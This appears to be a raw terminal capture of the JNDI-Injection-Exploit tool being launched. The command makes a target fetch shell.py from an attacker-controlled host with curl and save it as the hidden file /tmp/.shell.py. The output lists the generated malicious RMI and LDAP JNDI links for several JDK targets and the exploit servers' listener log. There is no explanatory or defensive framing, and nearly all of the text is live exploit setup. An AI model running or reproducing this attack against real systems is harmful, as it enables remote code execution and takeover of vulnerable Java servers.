 > java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "curl -L http://10.30.7.37:8081/shell.py -o /tmp/.shell.py" -A "10.30.7.37"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 10.30.7.37
[COMMAND] >> curl -L http://10.30.7.37:8081/shell.py -o /tmp/.shell.py
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.30.7.37:1099/aw6yek
ldap://10.30.7.37:1389/aw6yek
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.30.7.37:1099/8mzs46
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.30.7.37:1099/eya8ty
ldap://10.30.7.37:1389/eya8ty
----------------------------Server Log----------------------------
2023-01-05 02:27:02 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-01-05 02:27:02 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-01-05 02:27:03 [LDAPSERVER] >> Listening on 0.0.0.0:1389